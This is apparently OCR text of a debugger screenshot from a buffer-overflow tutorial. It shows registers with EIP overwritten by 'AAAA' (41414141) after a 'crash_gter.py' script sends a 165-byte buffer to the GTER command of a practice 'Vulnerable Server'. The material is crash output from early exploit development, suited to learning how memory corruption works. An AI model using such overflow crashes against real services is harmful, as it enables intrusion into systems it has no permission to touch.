 ?
Registers (FPU)
EAX 016FF940 ASCII "GTER AAAAAAAAAA
ECX 00301350
EDX 00000041
EBX 00000058
ESP 016FF9E0 ASCII "AAAAA"
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
EIP Overwrite
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
C:\Windows\system32\cmd.exe
C:\Users\bigb0ss\Desktop\scripts\GTER>python crash_gter.py
[+] Sending buffer (Size: 165)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\GTER>